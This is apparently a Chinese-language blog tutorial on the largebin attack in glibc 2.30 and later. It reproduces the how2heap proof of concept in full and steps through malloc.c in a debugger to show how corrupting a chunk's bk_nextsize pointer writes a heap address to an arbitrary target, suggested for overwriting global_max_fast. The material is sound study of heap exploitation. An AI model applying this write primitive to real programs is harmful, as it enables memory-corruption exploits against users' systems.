序
最近的题目很多都用到了这种攻击方式,那么就来学习一下,利用该技术能实现向目标地址写一个大值。正好用 how2heap 的例子,并且从源码调试上来学习。
新增保护
新版本下新增了两个检查。
if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
if (bck->fd != fwd)
malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
导致我们传统的largebin attack没法使用了。我们就来调试看看新的largebin attack手法是如何实现的。
关于实现利用的代码如下:
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
源代码
首先放一下我们的源代码,这里没有做任何修改。
#include<stdio.h>
#include<stdlib.h>
#include<assert.h>
/*
A revisit to large bin attack for after glibc2.30
Relevant code snippet :
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
*/
int main(){
/*Disable IO buffering to prevent stream from interfering with heap*/
setvbuf(stdin,NULL,_IONBF,0);
setvbuf(stdout,NULL,_IONBF,0);
setvbuf(stderr,NULL,_IONBF,0);
printf("\n\n");
printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n");
printf("Check 1 : \n");
printf("> if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n");
printf("Check 2 : \n");
printf("> if (bck->fd != fwd)\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n");
printf("This prevents the traditional large bin attack\n");
printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n");
printf("====================================================================\n\n");
size_t target = 0;
printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target);
size_t *p1 = malloc(0x428);
printf("First, we allocate a large chunk [p1] (%p)\n",p1-2);
size_t *g1 = malloc(0x18);
printf("And another chunk to prevent consolidate\n");
printf("\n");
size_t *p2 = malloc(0x418);
printf("We also allocate a second large chunk [p2] (%p).\n",p2-2);
printf("This chunk should be smaller than [p1] and belong to the same large bin.\n");
size_t *g2 = malloc(0x18);
printf("Once again, allocate a guard chunk to prevent consolidate\n");
printf("\n");
free(p1);
printf("Free the larger of the two --> [p1] (%p)\n",p1-2);
size_t *g3 = malloc(0x438);
printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n");
printf("\n");
free(p2);
printf("Free the smaller of the two --> [p2] (%p)\n",p2-2);
printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2);
printf(" and one chunk in unsorted bin [p2] (%p)\n",p2-2);
printf("\n");
p1[3] = (size_t)((&target)-4);
printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4);
printf("\n");
size_t *g4 = malloc(0x438);
printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2);
printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n");
printf(" the modified p1->bk_nextsize does not trigger any error\n");
printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd->nexsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2);
printf("\n");
printf("In out case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target);
printf("Target (%p) : %p\n",&target,(size_t*)target);
printf("\n");
printf("====================================================================\n\n");
assert((size_t)(p2-2) == target);
return 0;
}
调试
为了能够看到在malloc中到底执行了什么,我们在当前目录下放入malloc.c,也就是放入malloc的源码。
首先我们断在下面的位置看下此时堆块的布局。
size_t *p1 = malloc(0x428);
size_t *g1 = malloc(0x18);
size_t *p2 = malloc(0x418);
size_t *g2 = malloc(0x18);
这里的 g1 和 g2 是为了防止两个大的 chunk 释放的时候合并。
此时我们释放我们的 p1,此时会进入unsorted bin中。
此时我们再分配一个比 p1 大的 chunk,这样会让 p1 进入 largebin 中。如果这里小了会切割 p1,所以要比 p1,才能让他进入 largebin 中。
然后我们在 free p2,此时 p2 就会被放入到 unsorted bin中。
此时我们修改 p1 的 bk_nextsize 指向 target-0x20,此时 p1 在 largebin 里。
修改前的 p1:
修改后的 p1:
看下我们的 target-0x20。
然后我们再 malloc 一个比 p2 大的 chunk(此时 p2 在 unsorted bin 里),那么此时,就会将 p2 从 unsorted bin 取出,放入到 largebin 里,那么就存在如下代码。
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
最关键就是最后一步,让我们看看到底发生了什么。
我们一路跟进,直到进入 _int_malloc中。
我们在源码 malloc.c 中定位到关键代码的位置,因为我们的 p2 的 size 小于 bck->bk( largebin 中最小 size 的chunk )。
然后打下断点。
然后 c 继续执行,就会停在关键的位置。
调试就可以知道在这段关键代码中,victim 是我们的 p2,fwd 为 largebin 的链表头,bck为 largebin 中的最后一个chunk,也就是最小的那个,也就是我们这里的 p1。
然后就是下面的三条指令。
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
翻译过来就是下面这样。
p2->fd_nextsize = &p1
p2->bk_nextsize = p1->bk_nextsize
p1->bk_nextsize = (target-0x20)->fd_nextsize = victim
前两条指令执行完之前:
前两条指令执行完之后:
然后我们注意下第三条指令的(target-0x20)->fd_nextsize = victim。
这里 0x20 和 fd_nextsize是可以抵销的,也就是说此时我们可以将victim也就是一个堆的地址写在 target 上,这就是我们的 目标地址写一个大值,我们来验证下。
从上图我们看到原先我们的 (target-0x20)->fd_nextsize的值为 0。当执行完第三条指令后。
可以看到我们的fd_nextsize的位置已经写上了 victim 。
总结
通常而言,这种写大数的行为,我们可以用来修改global_max_fast。这里为什么想到的,估计是根据victim->bk_nextsize可控,那么victim->bk_nextsize->fd_nextsize可控就能写入一个vitcim。那么为什么victim->bk_nextsize,反推回去就是fwd->fd->bk_nextsize可控,这个可控翻译过来其实就是 largebin 中链表尾部,也就是最小的那个 chunk 的 bk_nextsize 可控,然后再其中写入 目标地址-0x20。























发表评论
您还未登录,请先登录。
登录